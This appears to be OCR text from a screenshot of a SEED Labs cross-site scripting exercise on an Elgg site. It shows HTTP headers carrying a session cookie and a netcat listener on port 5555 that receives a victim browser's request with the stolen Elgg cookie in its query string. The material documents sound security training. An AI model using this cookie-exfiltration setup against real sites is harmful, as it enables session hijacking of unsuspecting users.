 Activities
Terminal
Jan 5 04:19
pt
Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice
HTTP Header Live
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Cookie: Elgg=28g1rppf8pfol0n67b0kj7q4df
GET: HTTP/1.1 200 OK
Date: Tue, 04 Jan 2022 20:18:14 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=1
X-Content-Type-Options: nosniff
ETag: "1587931381"
Vary: User-Agent
Content-Length: 4328
Content-Type: image/png
http://www.seed-server.com/cache/1587931381
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Cookie: Elgg=28g1rppf8pfol0n67b0kj7q4df
GET: HTTP/1.1 200 OK
Date: Tue, 04 Jan 2022 20:18:14 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=1
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 3273
Content-Type: image/svg+xml;charset=utf-8
Clear
Options
File Save
Record Data
autoscroll
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Alice
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~/.../Labsetup
[01/05/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 35662
GET /?c=Elgg%3D28g1rppf8pfol0n67b0kj7q4df HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Waiting for 10.9.0.1…
CTRL DIREITO